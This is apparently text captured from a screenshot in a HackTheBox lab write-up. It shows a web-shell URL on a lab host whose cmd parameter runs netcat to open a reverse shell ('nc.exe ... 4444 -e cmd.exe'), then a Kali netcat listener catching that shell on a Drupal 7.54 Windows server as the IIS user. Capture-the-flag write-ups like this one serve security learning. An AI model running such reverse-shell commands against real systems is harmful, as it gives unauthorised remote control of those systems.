 10.10.10.9/writeup3.php?cmd=nc.exe%2010.10.14.25%204444%20-e%20cmd.exe
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
kali@kali: ~
return func(*args)
KeyboardInterrupt
|-------(root@kali)-------|(~/HackTheBox)
|
|-->{SFire129}#nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.9] 49259
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>